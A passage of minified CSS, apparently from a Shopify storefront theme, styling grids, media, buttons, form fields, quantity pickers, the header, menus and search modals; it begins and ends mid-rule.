.grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.horizontal-ticker__container .media>:not(.zoom):not(.deferred-media__poster-button){display:flex;position:static;height:100%;width:var(--desktop-width);max-width:var(--desktop-width)}@media screen and (max-width: 750px){.horizontal-ticker__container .media>:not(.zoom):not(.deferred-media__poster-button){width:var(--mobile-width);max-width:var(--mobile-width)}}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}dynamic-dates,internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.payment-badges-block li svg{width:var(--icon-width-desktop, 38px);aspect-ratio:38 / 24;height:auto}@media screen and (max-width: 749px){.payment-badges-block li svg{width:var(--icon-width-mobile, 38px)}}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;cursor:pointer;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;outline:0;box-shadow:.1rem .1rem 1rem #0000004d;cursor:pointer}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled,.cart__checkout-button.loading{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}@media (hover: hover){a.button:not([aria-disabled=true]){transition:.3s ease-in-out;overflow:hidden}a.button:not([aria-disabled=true]):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:.3s ease-in-out}a.button:not([aria-disabled=true]):hover{padding-right:6rem;white-space:nowrap}a.button:not([aria-disabled=true]):hover:before{transform:translate(50%,-50%)}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:4.4rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9);height:3.7rem}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground),var(--inputs-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 calc(.1rem + var(--inputs-border-width)) rgba(var(--color-foreground));outline:0;border-radius:var(--inputs-radius)}.select--small .select__select,.select--small:after{border-radius:calc((var(--inputs-radius-outset)) / 2)}.select--small:before{border-radius:calc(((var(--inputs-radius-outset)) / 2) + var(--inputs-border-width))}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select__select{padding-left:1.2rem}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 1rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__button,.quantity__input{border:0;background-color:transparent}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;opacity:.85;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:rgb(var(--color-background));z-index:2}.quantity__button:focus,.quantity__input:focus{background-color:rgb(var(--color-background));z-index:2}.quantity__button:not(:focus-visible):not(.focused),.quantity__input:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__link{display:block;width:100%;padding:1rem 0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:1rem 0;margin:0;letter-spacing:.1rem}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icon heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header--middle-left:not(.header--has-menu),.header--top-left{grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto 1fr auto;column-gap:2rem}.header--middle-center{grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icon heading icons" "navigation navigation navigation"}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-foreground),.5)}.header>.header__search{grid-area:left-icon;justify-self:start}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}.header__active-menu-item,details[open]>.header__menu-item{color:rgb(var(--accent-color))}.badge,.color-accent-1 .header__menu-item:hover,.color-accent-2 .header__menu-item:hover,.header__active-menu-item{color:rgb(var(--color-foreground))}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{color:rgb(var(--accent-color));text-decoration:none}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{display:flex;margin-left:0}.header--middle-left.position-left .header__inline-menu{justify-content:flex-start}.header--middle-left.position-center .header__inline-menu{justify-content:center}.header--middle-left.position-end .header__inline-menu{justify-content:flex-end}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * 